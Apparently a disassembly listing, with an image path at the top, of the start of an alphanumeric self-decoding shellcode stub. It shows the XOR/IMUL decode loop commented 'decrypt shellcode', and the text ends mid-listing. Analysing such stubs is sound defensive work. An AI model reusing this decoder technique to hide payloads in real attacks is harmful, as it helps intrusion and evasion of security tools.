 seg000:05400000 push edi
seg000:05400001 pop ecx
seg000:05400002 dec ecx
seg000:05400003 dec ecx
seg000:05400004 dec ecx
seg000:05400005 dec ecx
seg000:05400006 dec ecx
seg000:05400007 dec ecx
seg000:05400008 dec ecx
seg000:05400009 dec ecx
seg000:0540000A dec ecx
seg000:0540000B dec ecx
seg000:0540000C dec ecx
seg000:0540000D dec ecx
seg000:0540000E dec ecx
seg000:0540000F dec ecx
seg000:05400010 dec ecx
seg000:05400011 dec ecx
seg000:05400012 aaa
seg000:05400013 push ecx
seg000:05400014 pop edx
seg000:05400015 push 41h ; 'A'
seg000:05400017 pop eax
seg000:05400018 push eax
seg000:05400019 xor [ecx+30h], al
seg000:0540001C inc ecx
seg000:0540001D imul eax, [ecx+41h], 51h ; 'Q'
seg000:05400021 xor al, [ecx+42h]
seg000:05400024 xor al, [edx+42h]
seg000:05400027 xor [edx+42h], al ; decrypt shellcode
seg000:0540002A inc ecx
seg000:0540002B inc edx
seg000:0540002C pop eax
seg000:0540002D push eax
seg000:0540002E cmp [ecx+42h], al
seg000:05400031 jnz short near ptr loc_540007B+2
seg000:05400033 dec ecx
seg000:05400034 dec ecx
seg000:05400035 insb